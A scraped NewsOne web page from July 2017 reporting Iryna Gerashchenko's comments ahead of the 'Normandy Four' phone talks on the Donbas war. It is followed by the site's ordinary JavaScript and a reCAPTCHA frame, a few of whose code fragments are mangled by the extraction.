              <h1 class="single-title-2 article art_23023" data-edit="23023,2257">Геращенко о переговорах "нормандской четверки": Путину будет непросто петь любимую песню о "настамнет"</h1>
              <div data-article-absnum="23023" class="addthis_inline_share_toolbox_w0pe"></div>
              <div class="single-date">
                <span class="n-icon n-icon-date"><span style="font-family: 'open Sans', 'arial', 'sans-serif';">Размещено: 23.07.2017</span></span>
              </div>
              <div class="single-document document">
                <div class="single-documen-thumbnail"><img src="/img/article/230/23_main.jpeg" width="300" height="250" alt='Геращенко о переговорах "нормандской четверки": Путину будет непросто петь любимую песню о "настамнет"'></div>Президенту РФ Владимиру Путину во время телефонных переговоров лидеров стран в "нормандском формате" уже сложно будет настаивать о позиции Кремля об отсутствии на Донбассе российских войск. Об этом заявила глава комитета Верховной Рады Украины по вопросам евроинтеграции, Уполномоченный Президента Украины по мирному урегулированию конфликта в Донецкой и Луганской областях Ирина Геращенко на своей странице в <span style="font-weight: 400;">Facebook.</span> "Сегодня господин Уолкер вместе с послом США в Украине Марией Йованович, с другими коллегами - на Донбассе. Называет вещи своими именами - это не замороженный конфликт. Это горячая фаза войны, которая ведется против Украины. Это очень важные слова и важная и честная оценка ситуации нашими партнерами. Завтра - первые телефонные переговоры в нормандском формате за продолжительное время, первые с участием нового французского президента Макрона, который не повелся на попытки Путина поставить "нормандский" на паузу. Почему-то думаю, что Путину будет непросто петь его любимую песню о "настамнет", - написала Геращенко. Она подчеркнула то, что ключевым для Украины является "вопрос безопасности и освобождения заложников".
                <div class="newsText">
                  <blockquote>
                    "Очень хочется прогресса и продвижения в этих вопросах. Наши минские переговоры, которые состоятся 31 июля (скайп-конференция по заложникам) и 2 августа (всех других, кроме гуманитарной, групп) во многом будут зависеть от результатов нормандской телефонной конференции", - отметила Геращенко.
                  </blockquote>Также она выразила мнение о том, что запланированные на 31 июля и 2 августа переговоры Трехсторонней контактной группы по урегулированию ситуации на Донбассе в значительной мере будут зависеть от результатов телефонных переговоров президентов стран в "нормандском формате". <img class="alignnone size-full wp-image-119964" src="/wp-content/uploads/2017/07/Screenshot_8-14.png" alt="Screenshot_8" width="504" height="62"> <img class="alignnone size-full wp-image-119965" src="/wp-content/uploads/2017/07/Screenshot_9-11.png" alt="Screenshot_9" width="504" height="274"> Как сообщал <span style="font-weight: 400;">NewsOne ранее, президент Франции Эммануэль Макрон подтвердил, что <strong><a href="/ru/franciya-podtverdila-uchastie-v-telefonnyx-peregovorax-v-normandskom-formate/" target="_blank">телефонные переговоры "нормандской четверки"</a></strong> пройдут в понедельник, 24 июля. Президент Украины Петр Порошенко заявил, что во время них <a href="/ru/peregovory-normandskoj-chetverki-poroshenko-soobshhil-chto-budet-trebovat-ot-rf/" target="_blank"><strong>будет требовать от российского президента</strong></a> Владимира Путина немедленного обеспечения режима тишины на Донбассе. </span>
                </div>
<br clear="all">
              </div>
              <div data-action="banners" data-place="50" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div>
                <div class="fb-comments" data-width="100%" data-href="/news/politics/gerashhenko-o-peregovorax-normandskoj-chetverki-putinu-budet-neprosto-pet-lyubimuyu-pesnyu-o-nastamn.html" data-numposts="10"></div>
              </div>
              <div data-action="banners" data-place="38" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div class="twitter_block">
                Подписывайся на NEWSONE в Twitter. Узнавай первым самые важные новости.
              </div>
              <div class="single-info">
                <div class="single-category">
                  <span class="n-icon n-icon-category"></span> <a href="/news/politics.html" rel="category">Политика</a>
                </div>
                <div class="single-tag">
                  <span class="n-icon n-icon-tag"></span> <a href="/tags/%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B0.html" rel="tag">Украина</a> , <a href="/tags/%D0%94%D0%BE%D0%BD%D0%B1%D0%B0%D1%81%D1%81.html" rel="tag">Донбасс</a> , <a href="/tags/%D0%BD%D0%BE%D1%80%D0%BC%D0%B0%D0%BD%D0%B4%D1%81%D0%BA%D0%B0%D1%8F+%D1%87%D0%B5%D1%82%D0%B2%D0%B5%D1%80%D0%BA%D0%B0.html" rel="tag">нормандская четверка</a> , <a href="/tags/%D0%86%D1%80%D0%B8%D0%BD%D0%B0+%D0%93%D0%B5%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%BA%D0%BE.html" rel="tag">Ірина Геращенко</a> , <a href="/tags/%D0%A0%D0%A4.html" rel="tag">РФ</a> , <a href="/tags/%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B5+%D0%B2%D0%BE%D0%B9%D1%81%D0%BA%D0%B0.html" rel="tag">российские войска</a>
                </div>
              </div>
              <div data-action="banners" data-place="49" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="36" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="51" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="44" data-page="2257" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="42" data-page="2257" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="45" data-page="2257" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="42" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="45" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="44" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="46" data-page="2257" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
            </div>
            <div class="sidebar">
              <div class="sidebar-content">
                <h3 class="sidebar-title"><a target="_blank" href="/live.html">Мы онлайн</a></h3>
                <div class="item-thumbnail">
                  <a href="/live.html"><img src="/img/article/450/49_we_online.jpeg" alt="">
                  <div class="stream-title">
                    Трансляция прямого эфира NEWSONE
                  </div></a>
                </div>
              </div>
              <div class="sidebar-content">
                <h3 class="sidebar-title">Популярное</h3>
                <ul class="popular-post">
                  <li>
                    <a href="/news/politics/nazvan-spisok-stran-hde-ukraintsy-smohut-poluchit-dvojnoe-hrazhdanstvo.html"><span class="popular-post-img"><img src="/img/article/1246/67_tn.jpeg"></span>
                    <h3>Назван список стран, где украинцы смогут получить двойное гражданство</h3>
<span class="see">96480</span></a>
                  </li>
                  <li>
                    <a href="/news/politics/v-oos-rasskazali-kem-byli-voennye-s-kotorymi-obshchalsja-zelenskij-v-zolotom.html"><span class="popular-post-img"><img src="/img/article/1246/90_tn.jpeg"></span>
                    <h3>В ООС рассказали, кем были военные, с которыми общался Зеленский в Золотом</h3>
<span class="see">35963</span></a>
                  </li>
                  <li>
                    <a href="/news/politics/bohdan-ustroil-dikij-raznos-razumkovu-iz-za-holosovanija-po-dubnevichu.html"><span class="popular-post-img"><img src="/img/article/1251/99_tn.jpeg"></span>
                    <h3>Богдан устроил "дикий" разнос Разумкову из-за голосования по Дубневичу</h3>
<span class="see">15050</span></a>
                  </li>
                </ul>
              </div>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:280px" data-ad-client="ca-pub-6133026891672949" data-ad-slot="7947325988"></ins> 
              
              <div class="sidebar-content">
                <div data-action="banners" data-place="48" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
                <h3 class="sidebar-title">НОВОСТИ Idealmedia</h3>
                <div data-action="banners" data-place="39" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
              </div>
            </div>
          </div>
        </div>
      </article>
    </div>
    <script>
    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.fancybox.min.js', '/user/css/jquery.fancybox.min.css'], function() {
            $("[data-fancybox]").fancybox({
                buttons : [
                    'close'
                ],
                animationEffect : "zoom",
                arrows : false
                // modal: true
            });
        });
    });
    </script> 
    <script>


    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.cookie.js'], function() {
            var $body = $('body:eq(0)');
            var voteboxes = [], voteboxes_data = [];

            $('.js-vote-box').each(function(){
                $(this).find('.dem-loader').show();
                voteboxes.push($(this).data('absnum') || 0);
            });

            if(voteboxes.length > 0){
                $.ajax({
                    'url': http_addr + lang + '/actions/voteboxes/',
                    'dataType': 'json',
                    'method': 'post',
                    'data': {voteboxes: voteboxes},
                    'success': function (data) {
                        var data = typeof data == 'string' ? JSON.parse(data) : data;
                        if (data.voteboxes.success) {
                            voteboxes_data = data.voteboxes.result;
                            for(absnum in data.voteboxes.result){
                                var $box = $('.js-vote-box[data-absnum="' + absnum + '"]');

                                var vote = data.voteboxes.result[absnum];
                                var done_votes = $.cookie('done_votes') || '';
                                done_votes = done_votes.split(',');

                                if (done_votes.indexOf(vote.absnum+'') != -1 || vote.is_ended) {
                                    build_vote_results($box, vote);
                                } else {
                                    build_vote_box($box, vote);
                                }
                            }
                        }
                    }
                });
            }

            $body.on('click', '.js_watch_results', function(event){
                event.preventDefault();
                var $box = $(this).closest('.js-vote-box');
                $box.parent().find('.dem-loader').show();
                build_vote_results($box, voteboxes_data[$box.data('absnum')]);
            });

            $body.on('click', '.js_back_vote', function(){
                var $box = $(this).closest('.js-vote-box');
                $box.parent().find('.dem-loader').show();
                build_vote_box($box, voteboxes_data[$box.data('absnum')]);
            });
        });
    });

    function build_vote_box($box, vote) {
        $box.data('absnum', vote.absnum);

        var str = '<div class="vote_title">' + vote.title + '</script>
</div>';

        str += '<form id="js-vote-fm' + vote.absnum + '" class="vote_screen">';

        if (vote.options.length > 0) {
            for (var i in vote.options) {
                str += '<label class="vote_option"><input type="radio" name="poll" value="' + vote.options[i].absnum + '">' + vote.options[i].title + '</label>'
            }
        }

        str += '<div class="vote_bottom">'
            + '<button type="submit" class="btn">' + 'Голосовать' + '</button>'
            + '<a href="#" class="btn_link || js_watch_results">Результат</a>'
            + '</div>'
            + '</form>';

        $box.parent().find('.dem-loader').hide();

        $box.html(str).data('vote', vote).find('#js-vote-fm' + vote.absnum).on('submit', function(event){
            event.preventDefault();
            var $form = $(this);
            var $box = $form.closest('.js-vote-box');
            var option_absnum = $form.find('input[name="poll"]:checked').val() || 0;

            if (option_absnum > 0) {
                $box.parent().find('.dem-loader').show();
                $form.prop('disabled', true);
                $.post(http_addr + lang + '/actions/vote', {vote:[{'absnum':$box.data('absnum') || 0, 'option_absnum': option_absnum}]}, function(data) {
                    var data = typeof data == 'string' ? JSON.parse(data) : data;
                    var done = false;
                    if (data.vote.success) {
                        var vote = data.vote.result;
                        $box.data('vote', vote);
                        set_options_done(vote.absnum, option_absnum);
                        done = true;
                    } else {
                        if (data.vote.result.errno == 0) {
                            done = true;
                        } else {
                            alert(data.vote.result.error);
                        }
                        $form.prop('disabled', false);
                    }

                    if (done) {
                        var done_votes = $.cookie('done_votes') || '';
                        done_votes = done_votes.split(',');
                        if ( done_votes.indexOf($box.data('vote').absnum) == -1) {
                            done_votes.push($box.data('vote').absnum);
                            $.cookie('done_votes', done_votes.join(','), {expires: 364, path: '/'});
                        }
                        build_vote_results($box, $box.data('vote'));
                    }else{
                        $box.parent().find('.dem-loader').hide();
                    }
                });
            } else {
                alert('Выберите вариант ответа');
            }
        });
    }

    function set_options_done(vote, option){
        var votes_options = $.cookie('votes_options') || '{}';
        votes_options = JSON.parse(votes_options);
        if ( typeof votes_options[vote] == 'undefined') {
            votes_options[vote] = option;
            $.cookie('votes_options', JSON.stringify(votes_options), {expires: 364, path: '/'});
        }
    }

    function get_options_done(vote){
        var votes_options = $.cookie('votes_options') || '{}';
        votes_options = JSON.parse(votes_options);

        return typeof votes_options[vote] != 'undefined' ? votes_options[vote] : 0;
    }

    function build_vote_results($box, vote) {
        // get date of creations tart
        var created = new Date(parseInt(vote.created) * 1000),
            created_day = created.getDate(),
            created_month = created.getMonth() + 1,
            created_year = created.getFullYear(),
            created_date;
        created_month < 10 ?  '0' + created_month : created_month;
        created_day < 10 ? created_day = '0' + created_day : created_day;

        created_date = created_day + '.' + created_month + '.' + created_year;

        var done_votes = $.cookie('done_votes') || '';
        done_votes = done_votes.split(',');

        var opt = get_options_done(vote.absnum);

        var str = '<div class="vote_title">' + vote.title + '</div>
<div class="vote_answers">';
        if (parseInt(vote.total_votes) == 0) {
            vote.total_votes = 1;
        }
        if (vote.options.length > 0) {
            for (var i in vote.options) {
                var p = Math.ceil((parseInt(vote.options[i].votes)*100)/parseInt(vote.total_votes));
        
                

                str
                    += '<div class="vote_answers_item' + (opt == parseInt(vote.options[i].absnum) ? ' vote_choose' : '') + '">'
                    + '<div class="vote_label">' + vote.options[i].title + '</div>'
                    + '<div class="vote_graph">'
                    + '<div class="vote_fill" data-width="0%"></div>' + '<span> </span>'
                    + '</div>'
                    + '</div>';
            }
        }
        if (done_votes.indexOf(vote.absnum+'') != -1 || vote.is_ended) {
        }else{
            str += '<button class="btn btn_back || js_back_vote">Голосовать</button>';
        }
        str += '<div class="vote_date">'+created_date+'</div>
</div>';
        $box.html(str);

        $box.parent().find('.dem-loader').hide();

        // animation progressbar's
        $('.vote_fill').each(function () {
            var fillWidth = $(this).attr('data-width');
            $(this).width(fillWidth);
        });
    }
    if (!window.format) {
        window.format=function(b,a){if(!b||isNaN(+a))return a;var a=b.charAt(0)=="-"?-a:+a,j=a<0?a=-a:0,e=b.match(/[^\d\-\+#]/g),h=e&&e[e.length-1]||".",e=e&&e[1]&&e[0]||",",b=b.split(h),a=a.toFixed(b[1]&&b[1].length),a=+a+"",d=b[1]&&b[1].lastIndexOf("0"),c=a.split(".");if(!c[1]||c[1]&&c[1].length<=d)a=(+a).toFixed(d+1);d=b[0].split(e);b[0]=d.join("");var f=b[0]&&b[0].indexOf("0");if(f>-1)for(;c[0].length<b d='a[0],f="",k=d.length%c,g=0,i=d.length;g<i;g++)f+=d.charAt(g),!((g-k+1)%c)&&g<i-c&&(f+=e);a[0]=f}a[1]=b[1]&&a[1]?h+a[1]:"";return(j?"-":"")+a[0]+a[1]};'>
    <div id="footer-top">
      <div class="footer-top">
        <div class="widget-footer first-colum">
          <h3 class="widget-footer-title">Программы</h3>
          <div class="textwidget">
            <ul>
              <li>
                <a href="/programs/ukrainskij-format.html">Украинский формат</a>
              </li>
              <li>
                <a href="/programs/utro-s-vannikovoj-i-nazarovym.html">Утро на NewsOne</a>
              </li>
              <li>
                <a href="/programs/bolshoj-vecher.html">Большой вечер</a>
              </li>
              <li>
                <a href="/programs/subektivnye-itogi-dnya.html">Большой вечер. Субъективные итоги дня</a>
              </li>
              <li>
                <a href="/programs/dikyi_karasev.html">Дикий и Карасев</a>
              </li>
              <li>
                <a href="/programs/ya-tak-dumayu.html">"Я так думаю" с Русланом Коцабой</a>
              </li>
              <li>
                <a href="/programs/xronologiya-dnya-s-vyacheslavom-pixovshekom.html">Хронология дня с Вячеславом Пиховшеком</a>
              </li>
              <li>
                <a href="/programs/zriteli-PRO.html">Зрители PRO</a>
              </li>
              <li>
                <a href="/programs/radar">Радар</a>
              </li>
              <li>
                <a href="/programs/epicentr/">Эпицентр</a>
              </li>
              <li>
                <a href="/programs/health-policy/">Политика здоровья</a>
              </li>
              <li>
                <a href="/programs/big-tuesday/">"Большой вторник" с Дианой Панченко</a>
              </li>
              <li>
                <a href="/programs/zapros/">Запрос на подписку</a>
              </li>
              <li>
                <a href="/programs/pjatyj-ugol.html">Пятый угол</a>
              </li>
              <li>
                <a href="/programs/Personal-area/">Личная территория</a>
              </li>
              <li>
                <a href="/programs/confrontation/">Противостояние</a>
              </li>
              <li>
                <a href="/programs/five.html">Пять вопросов Вадиму Рабиновичу</a>
              </li>
              <li>
                <a href="/programs/tema.html">Тема</a>
              </li>
              <li>
                <a href="/programs/real-economy/">Реальная экономика с Александром Колтуновичем</a>
              </li>
              <li>
                <a href="/programs/personalformat/">Личный формат</a>
              </li>
              <li>
                <a href="/programs/question-topic/">Вопрос в тему</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="widget-footer">
          <h3 class="widget-footer-title">О канале</h3>
          <div class="textwidget">
            <ul>
              <li>
                <a href="/about-channel/vedushhie.html">Ведущие</a>
              </li>
              <li>
                <a href="/about-channel/o-nas.html">О нас</a>
              </li>
              <li>
                <a href="/about-channel/struktura-sobstvennosti.html">Структура собственности</a>
              </li>
              <li>
                <a href="/about-channel/teleprogramma-newsone.html">Телепрограмма</a>
              </li>
              <li>
                <a href="/about-channel/vakansii.html">Вакансии</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="widget-footer">
          <h3 class="widget-footer-title">Контакты</h3>
          <div class="textwidget">
            <p>АДРЕС: 03056, КИЕВ,</p>
            <p>УЛ. ПОЛЕВАЯ, 21</p>
            <p>ТЕЛЕФОН: +380 44 222 6696</p>
          </div>
        </div>
      </div>
    </div>
    <footer id="footer">
      <div class="footer">
        <div class="footer-col-1">
          <div class="copy">
            COPYRIGHT © - NEWSONE.UA, 2010-2019.<br>
            При использовании материалов сайта, программ или прямых эфиров обязательна прямая открытая для поисковых систем гиперссылка на <a href="/" target="_blank">newsone.ua</a> в первом абзаце новости.
          </div>
<br>
          <div class="footer-script">
            <span id="js-liveinternet"></span> <span id="obHP"></span> <span id="js-bigmir"><img src="/user/img/bm.png" width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></span> <noscript></noscript>
          </div>
        </div>
        <div class="footer-col-2">
          <ul></ul>
        </div>
      </div>
    </footer>
    <div id="overlay">
      <div class="popup-close-bg" onclick="popup_click('', '')"></div>
      <div id="modal1" class="popup">
        <span class="popup-close" onclick="popup_click('', '')"></span>
        <div id="popup_click_title"></div>
<iframe id="popup_click_iframe" width="560" height="315" src="" frameborder="0" allowfullscreen name="popup_click_iframe"></iframe>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function(){
    $(document).ready(function() {
      var overlay = $('#overlay');
      var open_modal = $('.open-popup'); 
      var close = $('.popup-close, .popup-close-bg'); 
      var modal = $('.popup'); 

      open_modal.click( function(event){ 
       event.preventDefault(); 
       var div = $(this).attr('href'); 
       overlay.fadeIn(400, 
         function(){ 
           $(div).css('display', 'block').animate({opacity: 1}, 200); 
         });
     });

      close.click( function(){ 
        modal.animate({opacity: 0}, 200, 
         function(){ 
           $(this).css('display', 'none');
           overlay.fadeOut(200); 
         }
         );
      });
    });

    });
    </script> 
    <script>


    function popup_click(iframe, title) { 
    document.getElementById('popup_click_iframe').src = iframe;
    document.getElementById('popup_click_title').innerHTML  = title;
    }
    </script> 
    <script src="https://www.youtube.com/player_api"></script> 
    <script>


    function toggleButtonPlayer_MT8Lp(e){"gaf210codes-MT8Lp-playbutton"==e.id||"gaf210codes-MT8Lp-playbutton_m"==e.id?(document.getElementById("gaf210codes-MT8Lp-pausebutton").style.display="inline",document.getElementById("gaf210codes-MT8Lp-pausebutton_m").style.display="inline",document.getElementById("gaf210codes-MT8Lp-playbutton").style.display="none",document.getElementById("gaf210codes-MT8Lp-playbutton_m").style.display="none"):(document.getElementById("gaf210codes-MT8Lp-playbutton").style.display="inline",document.getElementById("gaf210codes-MT8Lp-playbutton_m").style.display="inline",document.getElementById("gaf210codes-MT8Lp-pausebutton").style.display="none",document.getElementById("gaf210codes-MT8Lp-pausebutton_m").style.display="none")}
    </script>
    <div class="audioyoutubebox">
      <iframe width="250" height="250" src="https://www.youtube.com/embed/3e0FsU1N6OQ?enablejsapi=1&fs=0&rel=0&showinfo=0&modestbranding=1&iv_load_policy=3&controls=0&autoplay=0&loop=0" onload="gaf210codes_MT8Lp=new YT.Player(this)"></iframe>
    </div>
    <div data-action="banners" data-place="41" data-page="2257" class="sunsite_actions" rel="nofollow"></div>
  
  <div id="fb-root"></div>
<i data-action="profile" class="sunsite_actions" style="display:none;"></i> 
  <script>


            var sunsite_protocol = 'https://';
            var root_domain = 'newsone.ua';
  </script> 
  <script>


    var size_grid = [0,320,480,766,991,1199];
    var grid_point = 0;

    var addthis_config = {
        pubid: 'ra-575c812ec981999a',
        data_track_addressbar: false,
        data_track_clickback: false
    };

    // Global function
    var addthis_init = function (){
        if(typeof addthis !== 'undefined' && addthis_load) {
            addthis.update('share', 'url', document.URL);
            if($('meta[property="og:title"]').length > 0){
                addthis.update('share', 'title', $('meta[property="og:title"]').attr('content'));
            }else {
                addthis.update('share', 'title', document.title);
            }
            addthis.update('share', 'description', $('meta[name=description]').attr('content'));
            if(typeof addthis.layers.refresh === 'function') {
                addthis.layers.refresh();
            }
        }else{
            $.getScript('https://s7.addthis.com/js/300/addthis_widget.js#async=1', function () {
                addthis.init();
                addthis_load = true;
            });
        }
    };

    function sun_branding(l, s){
        sunsite_inits['clear_branding']();

        $('body:eq(0)').attr('style', s);

        l = '<a href="'+l+'" target="_blank" class="brand_link" style="height:100%;width:100%;display:block;left:0;top:0;position:fixed;z-index:0;">';
        $('body').append(l);
    }

    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.unveil.js'], function() {
            $('img[data-src]').unveil();

            sunsite_inits['unveil'] = function() {$('img[data-src]').unveil();};
        });

        sunsite_inits['fb_parser'] = function() {
            if(typeof window.FB !== 'undefined'){
                FB.XFBML.parse();
            }
        };

        sunsite_inits['reset_MeTr'] = function(){
            if(typeof MeTr != 'undefined') {
                MeTr.places = [];
            }
        };

        sunsite_inits['clear_branding'] = function () {
            $('body:eq(0)').attr('style', '');
            $('body > a.brand_link').remove();
        };

        $(function() {
            grid_point = get_grid_point();
            $(window).resize(function() {
                grid_point = get_grid_point(true);
            });
            $('body:eq(0)').on('sizemode.change', function(event){
                if (typeof banners_data == 'object') {
                    sunsite_action_banners(banners_data);
                }
            });
        });
        sunsite_inits['add_this'] = addthis_init;
        addthis_init();
    });
  </script> 
  <script>

  (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = 'https://connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.11&appId=1660898830879533';
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
  </script> 
  <script src="/user/js/sunsite-front-v4.js" defer></script> 
  <script src="/user/js/newsone-v2.js" defer></script>
</b>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jt8eApKdVKmf7Bv55HJXOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768803585324');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://1newsone.com.ua/user/js/sunsite-front-v4.js
body_size: 17502
content:
var root_domain = root_domain || location.hostname;
var http_addr = document.location.protocol + '//' + root_domain;
var prevAjax;
var actions_post = {};
var actions_url = [];

var loaded_files = [];
var my_callbacks_index = 0;
var my_callbacks = [], my_callbacks_sources = [];
var sunsite_inits = [];
var sunsite_clears = [];
var is_mobile = false;
var is_touch = document.ontouchmove === null;
var href_hash = '';
var sunsite_anchor = '';
var sunsite_loaded = sunsite_loaded || (window.location.origin + window.location.pathname);
var sunsite_enable_loader = typeof sunsite_enable_loader != 'undefined' ? sunsite_enable_loader : true;


file_ext = function(fname) {
    var re = /(?:\.([^.]+))?$/;
    return re.exec(fname)[1];
};

in_array = function(needle, haystack, strict) {
    var found = -1, key, strict = !!strict;
    for (key in haystack) {
        if ((strict && haystack[key] === needle) || (!strict && haystack[key] == needle)) {
            found = key;
            break;
        }
    }
    return found;
};

function ajax(url, callback, data, x) {
    try {
        x = new(this.XMLHttpRequest || ActiveXObject)('MSXML2.XMLHTTP.3.0');
        x.open(data ? 'POST' : 'GET', url, 1);
        x.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        x.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
        x.onreadystatechange = function () {
            x.readyState > 3 && callback && callback(x.responseText, x);
        };
        x.send(data)
    } catch (e) {
        window.console && console.log(e);
    }
};

var css_ind = 1;
load_srcs = function(srcs, callback) {
    var callback_needed = true;
    my_callbacks_index++;
    my_callbacks[my_callbacks_index] = callback;
    my_callbacks_sources[my_callbacks_index] = [];
    var html = document.getElementsByTagName("html")[0];

    if (!typeof srcs === 'object' ) {
        return;
    }
    if (Array.isArray(srcs)) {
        var mysrcs = srcs;
    } else {
        var mysrcs = [srcs]; // if string
    }
    for(var x in mysrcs) {
        var href = mysrcs[x];
        if (file_ext(href) == 'js') {
            if (typeof(loaded_files[href]) == "undefined") { // первый раз встречается скрипт
                my_callbacks_sources[my_callbacks_index].push(href); // ставим в очередь для калбеков
                callback_needed = false;
                if (loaded_files[href] === false) { // уже загружается - потому выход
                    continue;
                } else {
                    loaded_files[href] = false; // ставим признак того, что скрипт в процессе загрузки
                }

                var head = document.getElementsByTagName("head")[0];
                var script = document.createElement("script");
                script.type = 'text/javascript';
                script.async = true;
                script.cache = true;
                if (script.readyState) {
                    script.onreadystatechange = function () {
                        if (script.readyState == "loaded" || script.readyState == "complete") {
                            script.onreadystatechange = null;
                            var sript_src = this.src.replace(location.protocol + '//' + location.host, '');
                            loaded_files[sript_src] = true;
                            part_loaded(sript_src);
                        }
                    }
                } else {
                    script.onload = function () {
                        var sript_src = this.src.replace(location.protocol + '//' + location.host, '');
                        loaded_files[sript_src] = true;
                        part_loaded(sript_src);
                    }
                }
                script.src = href;
                head.appendChild(script);
            } else if (loaded_files[href] === false) {
                my_callbacks_sources[my_callbacks_index].push(href);
                callback_needed = false;
            }
        } else if (file_ext(href) == 'css') {
            if (typeof(loaded_files[href]) == "undefined") {
                loaded_files[href] = true;
                var style = document.createElement('style');
                html.appendChild(style);
                style.setAttribute('id', 'asyncInlineStyle' + css_ind);

                (function(h,i){
                    ajax(h, function(data){
                        document.getElementById('asyncInlineStyle' + i).innerText = data;
                    });
                })(href, css_ind);
                css_ind ++;
            }
        }
    }

    if (callback_needed && callback) {
        my_callbacks[my_callbacks_index] = false;
        callback();
    }
};

function part_loaded(script_src) {
    for(var x in my_callbacks_sources) {
        var position = in_array(script_src, my_callbacks_sources[x]);
        if (position >= 0) {
            my_callbacks_sources[x].splice(position, 1);
        }

        if (my_callbacks_sources[x].length <= 0 && my_callbacks[x]) {
            my_callbacks[x]();
            my_callbacks[x] = false;
        }
    }
}

function loadPage(url, divclass) {
    NProgress.done();
    NProgress.start();
    if (prevAjax) {
        prevAjax.abort();
    }
    prevAjax = $.ajax({
        url: url,
        dataType: 'html',
        xhrFields: {
            onprogress: function (e) {
                if (e.lengthComputable) {
                    NProgress.set(e.loaded / e.total);
                }
            }
        },
        success: function (response) {
            sunsite_before_load();
            var result = document.createElement( 'html' );
            var clear_result = document.createElement( 'html' ); // очищений від скріптів
            result.innerHTML = clear_result.innerHTML = response;

            if (typeof(divclass) == 'undefined') {
                divclass = 'sbody';
            }

            // Видаляємо скріпти з id
            var clear_scripts = clear_result.getElementsByTagName('script');
            for(var x in clear_scripts) {
                if (clear_scripts[x].id) {
                    clear_scripts[x].parentNode.removeChild(clear_scripts[x]);
                }
            }
            // Виконуємо вставку
            document.title = result.getElementsByTagName('title').item(0).innerHTML;
            var meta_description = $(result).find('meta[name=description]').attr('content');
            if(typeof meta_description !== 'undefined') {
                $('meta[name=description]').attr('content', meta_description);
            }

            $('.js-meta').remove();
            $(result).find('.js-meta').each(function() {
                $('head').append($(this));
            });

            $('div.'+divclass).html(clear_result.getElementsByClassName(divclass).item(0).innerHTML);
            // Вставляєм скріпти з id в head
            var scripts = result.getElementsByTagName('script');
            for(var x in scripts) {
                if (scripts[x].id) {
                    $("#" + scripts[x].id).remove(); // видалимо попередній
                    $("head").append(scripts[x]);
                }
            }
            NProgress.done();
            if (typeof ga == 'function') {
                ga('send', 'pageview', location.pathname);
            }
            sunsite_after_load();
        },
        complete: function (response, status) {
            if (status == "error") {
                var result = document.createElement( 'html' );
                result.innerHTML = response.responseText;
                if (typeof(div) == 'undefined') {
                    div = 'sbody';
                }
                $('div.'+div).html(result.getElementsByClassName(div).item(0).innerHTML);
                document.title = result.getElementsByTagName('title').item(0).innerHTML;
                var scripts = result.getElementsByTagName('script');
                for(var x in scripts) {
                    if (scripts[x].id) {
                        $("head").append(scripts[x]);
                    }
                }
                NProgress.done();
                sunsite_after_load();
            }
        }
    });
}

function sunsite_actions() {
    $('.sunsite_actions').each(function () {
        if ($(this).data('action')) {
            if ($.inArray($(this).data('action'), actions_url) == -1) actions_url.push($(this).data('action'));
            if (!actions_post[$(this).data('action')]) actions_post[$(this).data('action')] = [];
            actions_post[$(this).data('action')].push($(this).data());
        }
    });
    if (actions_url.length > 0) {
        $.ajax({ type: 'POST', xhrFields: { withCredentials: true }, url: http_addr + lang + '/actions/'+actions_url.join('/'), data: actions_post, dataType: 'json',
            success: function(data, textStatus, XMLHttpRequest) {
                data = (typeof data == 'string' ? $.parseJSON( data ) : data);
                for(var action in data){
                    if (data[action] && data[action]['success']) {
                        if (typeof window['sunsite_action_'+action] === "function") {
                            window['sunsite_action_'+action](data[action].result);
                        } else {
                            console.log("Action's handler not founded! Action = "+action);
                        }
                    } else {
